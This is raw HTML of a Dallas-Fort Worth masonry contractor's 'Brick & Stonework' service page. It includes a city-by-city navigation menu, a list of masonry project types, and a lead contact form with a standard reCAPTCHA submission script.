                      <span data-text="Dallas, TX - Masonry Contractors "> Dallas, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-760 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Masonry Contractors"> Flower Mound, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-765 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Masonry Contractors"> Fort Worth, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-771 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-frisco-tx.html" >
                      <span data-text="Frisco, TX - Masonry Contractors"> Frisco, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-776 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Masonry Contractors"> Grand Prairie, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-780 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Masonry Contractors"> Grapevine, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-783 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-highland-park-tx.html" >
                      <span data-text="Highland Park, TX - Masonry Contractors "> Highland Park, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-787 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-irving-tx.html" >
                      <span data-text="Irving, TX - Masonry Contractors"> Irving, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-791 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-justin-tx.html" >
                      <span data-text="Justin, TX - Masonry Contractors"> Justin, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-794 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Masonry Contractors"> Lewisville, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-798 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-plano-tx.html" >
                      <span data-text="Plano, TX - Masonry Contractors"> Plano, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-806 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-arlington-tx.html" >
                      <span data-text="Arlington, TX - Retaining Walls"> Arlington, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-813 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Retaining Walls"> Carrollton, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-817 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-dallas-tx.html" >
                      <span data-text="Dallas, TX - Retaining Walls"> Dallas, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-824 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-euless-tx.html" >
                      <span data-text="Euless, TX - Retaining Walls"> Euless, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-827 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Retaining Walls"> Fort Worth, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-841 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-frisco-tx.html" >
                      <span data-text="Frisco, TX - Retaining Walls"> Frisco, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-845 ">
                    <a href="https://www.mcfallmasonry.com/texas/garland-tx-retaining-walls.html" >
                      <span data-text="Garland, TX - Retaining Walls"> Garland, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-850 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grand-prairie-tx.html" >
                      <span data-text="Grand Praire, TX - Retaining Walls"> Grand Praire, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-857 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-861 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-865 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-irving-tx.html" >
                      <span data-text="Irving, TX - Retaining Walls"> Irving, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-870 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Keller, TX - Retaining Walls"> Keller, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-874 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-addison-tx.html" >
                      <span data-text="Addison, TX - Stone Masonry"> Addison, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-877 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-allen-tx.html" >
                      <span data-text="Allen, TX - Stamped Concrete"> Allen, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-892 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Retaining Walls - Keller, TX"> Retaining Walls - Keller, TX </span>
                    </a>
                                      </li>
                                <li class="np-897 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stamped Concrete"> Aubrey, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-907 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-bedford-tx.html" >
                      <span data-text="Bedford, TX - Stamped Concrete"> Bedford, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-913 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stamped Concrete"> Coppell, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-915 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Retaining Walls"> Lewisville, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-919 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stamped Concrete"> Dallas, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-925 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Stamped Concrete"> Flower Mound, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-929 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-plano-tx.html" >
                      <span data-text="Plano, TX - Retaining Walls"> Plano, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-932 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Stamped Concrete"> Fort Worth, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-936 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-richardson-tx.html" >
                      <span data-text="Richardson, TX - Retaining Walls"> Richardson, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-939 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stamped Concrete"> Frisco, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-945 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-allen-tx.html" >
                      <span data-text="Allen, TX - Stone Masonry "> Allen, TX - Stone Masonry  </span>
                    </a>
                                      </li>
                                <li class="np-947 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-garland-tx.html" >
                      <span data-text="Garland, TX - Stamped Concrete"> Garland, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-954 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stamped Concrete"> Grand Prairie, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-959 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stamped Concrete"> Grapevine, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-961 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stone Masonry"> Aubrey, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-967 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-irving-tx.html" >
                      <span data-text="Irving, TX - Stamped Concrete"> Irving, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-971 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-keller-tx.html" >
                      <span data-text="Keller, TX - Stamped Concrete"> Keller, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Stamped Concrete"> Lewisville, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-979 ">
                    <a href="https://www.mcfallmasonry.com/texas/carrollton-tx.html" >
                      <span data-text="Carrollton, TX"> Carrollton, TX </span>
                    </a>
                                      </li>
                                <li class="np-983 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stone Masonry"> Coppell, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-986 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stone Masonry"> Dallas, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-990 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-plano-tx.html" >
                      <span data-text="Plano, TX - Stamped Concrete"> Plano, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-993 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-richardson-tx.html" >
                      <span data-text="Richardson, TX - Stamped Concrete"> Richardson, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-996 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stamped Concrete"> Southlake, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1003 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-plano-tx.html" >
                      <span data-text="Plano, TX - Stone Masonry"> Plano, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1008 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-euless-tx.html" >
                      <span data-text="Euless, TX - Stone Masonry"> Euless, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1009 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stone Masonry"> Southlake, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1015 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-keller-tx.html" >
                      <span data-text="Keller, TX - Stone Masonry"> Keller, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1017 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-farmers-branch-tx.html" >
                      <span data-text="Farmers Branch, TX - Stone Masonry"> Farmers Branch, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1025 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-garland-tx.html" >
                      <span data-text="Garland, TX - Stone Masonry"> Garland, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1031 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-justin-tx.html" >
                      <span data-text="Justin, TX - Stone Masonry"> Justin, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1032 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Masonry"> Grapevine, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1038 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-irving-tx.html" >
                      <span data-text="Irving, TX - Stone Masonry"> Irving, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1041 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stone Paving"> Frisco, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1049 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stone Paving"> Grand Prairie, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1055 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Paving"> Grapevine, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1436 ">
                    <a href="https://www.mcfallmasonry.com/texas/argyle-tx.html" >
                      <span data-text="Argyle, TX"> Argyle, TX </span>
                    </a>
                                      </li>
                                <li class="np-1374 ">
                    <a href="https://www.mcfallmasonry.com/texas/denton-tx.html" >
                      <span data-text="Denton, TX"> Denton, TX </span>
                    </a>
                                      </li>
                                <li class="np-1402 ">
                    <a href="https://www.mcfallmasonry.com/texas/the-colony-tx.html" >
                      <span data-text="The Colony, TX"> The Colony, TX </span>
                    </a>
                                      </li>
                                <li class="np-1424 ">
                    <a href="https://www.mcfallmasonry.com/texas/ponder-tx.html" >
                      <span data-text="Ponder, TX"> Ponder, TX </span>
                    </a>
                                      </li>
                                <li class="np-1456 ">
                    <a href="https://www.mcfallmasonry.com/texas/corinth-tx.html" >
                      <span data-text="Corinth, TX"> Corinth, TX </span>
                    </a>
                                      </li>
                                <li class="np-1597 ">
                    <a href="https://www.mcfallmasonry.com/texas/northlake-tx.html" >
                      <span data-text="Northlake, TX"> Northlake, TX </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__services-child">
<section class="sub-banner" id="sub-banner" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container" class="text-center">
          <div class="sub-banner__heading">
            Brick & Stonework          </div>
                  </div>
          </div>
  </div>
</section>
<section class="content content__services sub-page" id="main-content">
  <div class="row collapse large-unstack">

    <main class="content-main columns large-expand small-order-1 large-order-2 animate__fadeInUp">
      <div class="content-text">
        <h1>Dallas-Fort Worth's Leading Brick, Rock, and&nbsp;Stonework&nbsp;Contractor</h1> <hr class="red"> <p>No matter the job, <a href="https://www.mcfallmasonry.com">McFall Masonry and Construction</a> can get it done. We have experience in every outdoor home improvement project, including brick, rock, and stonework. Our team of experts will help you decide which material suits your outdoor space best before starting your dream project. You'll be with us every step of the way as we provide personalized <a href="https://www.mcfallmasonry.com/masonry-services.html">masonry improvements</a> for your home.</p> <p><strong>We can perform a variety of brick, rock, and stonework projects, including:</strong></p> <div class="column"> <ul class="custom-list two-columns-ordered"> <li><a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" target="_blank">Flagstone Patios</a></li> <li>Brick Walls</li> <li><a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" target="_blank">Paved Driveways</a></li> <li>Hardscapes</li> <li>Planters</li> <li>Mailboxes</li> <li>Entryways</li> <li>Flat Work</li> <li><a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" target="_blank">Retaining Walls</a></li> <li>Tree Wells</li> <li>Stone Borders</li> <li>Outdoor Bars</li> <li>Pavers</li> <li><a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" target="_blank">Outdoor Fire Pits</a></li> <li>Pool Coping</li> <li>Brick Fences</li> <li>Water Fountains</li> <li>Pavestone</li> </ul> </div> <div class="callout-hopscotch"> <div class="row medium-unstack"> <div class="columns medium-6"><img alt="Dallas-Fort Worth's Leading Brick, Rock, and Stonework Contractor" div="" src="/cm/dpl/images/create/Brick_and_Stone.jpeg" style="width: 375px; height: 500px;"></div> <div class="columns medium-6"> <h2>We Offer Free Consultations</h2> <hr class="lt-blue"> <p>Call us today to schedule your free consultation on your brick, stone, or rock project.</p> <a class="button" href="https://www.mcfallmasonry.com/contact-us.html">Contact Us Today</a></div> </div> </div> <h2>Benefits Of Choosing Stone</h2> <hr class="red"> <p>Stone masonry provides beauty, permanence, and timeless style. There are many different types of natural and overlay stone: limestone, granite, sandstone, slate, flagstone, split-fieldstone, veneer stone, cobblestone, and manufactured stone. For years architects have used stone to improve their designs and increase the overall beauty of a custom home or building.</p> <p>Here's a nice fact: stonework benefits the environment and your pocketbook! Natural stone construction is usually less expensive than wood or decking materials and will last twice as long.</p> <p><a class="button" href="/portfolio.html">View Gallery</a></p> 
      </div>
    </main>
    <aside class="content-sub columns large-5 small-order-2 large-order-1 animate__fadeIn">
      <div class="content-sub-text ">
          <nav class="navigation__side-bar" id="side-bar-navigation">
        <div class="side-bar__title h2">Brick & Stonework</div>
        <ul class="vertical menu initial accordion-menu side-bar__menu" data-accordion-menu data-submenu-toggle="true">
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html">
              Repairs & Restoration            </a>

                      </li>
                <li class="side-bar__menu-item active">
            <a class="side-bar__menu-link" href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html">
              Brick & Stonework            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html">
              Outdoor Kitchens            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html">
              Retaining Walls            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html">
              Fireplaces & Fire Pits            </a>

                      </li>
          </ul>
  </nav>
        <div class="form-container" id="lead_form">
          <div class='lead-head'>Contact McFall Masonry & Construction For Your <strong>Dream Outdoor Remodel</strong></div><div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-PREFERRED_CONTACT_METHOD">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Preferred Contact Method&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PREFERRED_CONTACT_METHOD::PreferredContactMethod" class="visually-hidden">Preferred Contact Method</label>
									<select name="QForm[FEI9::K::PREFERRED_CONTACT_METHOD::K::FMI7::K::FEI9::PreferredContactMethod]" id="PREFERRED_CONTACT_METHOD::PreferredContactMethod"
                                    	class="form_select"
                                        style="  "
                                        >
										<option value="">Select</option>
										<option value="EMAIL">By Email</option><option value="PHONE">By Phone</option>									</select>
                                         <input type="hidden" name="QFormAsked[FEI9::K::PREFERRED_CONTACT_METHOD::K::FMI7::K::FEI9::PreferredContactMethod][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI11::K::CITY::K::FMI7::K::FEI11::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::CITY::K::FMI7::K::FEI11::City][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI13][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="GiCkPeV5RVBE+E3MoCGSvI6mX5LVGu8vkewykhE8BJY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
        </div>
      </div>
    </aside>
  </div>
</section>
<section class="callout-reputation-table  animate__fadeInUp">

  <div class="graphic_bevel">
  <svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" viewBox="0 0 2000.996 159.885">
    <path id="Path_551" data-name="Path 551" d="M-9973,7398.628h1998.979v25.231l-989.756,119.379L-9973,7423.859Z" transform="translate(9973 -7398.628)" fill="#fff" width="100%" />
    <path id="Path_550" data-name="Path 550" d="M-9973,7432.645l1006.328,124.737,992.281-124.737v-34.017L-8966.672,7523.5-9973,7398.628Z" transform="translate(9973.5 -7398)" fill="#E4F0F8" width="100%" />
  </svg>
</div>

  <div class="row columns">
    <div class="callout-reputation-table-wraper">
      <div class="inner-wrapper">
        <h2 class="text-center">An Outdoor Contractor That You Can Trust</h2>
        <hr class="lt-blue center">
        <div class="row small-up-1 medium-up-2 large-up-2">
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_929" data-name="Group 929" transform="translate(-428 -3653)">
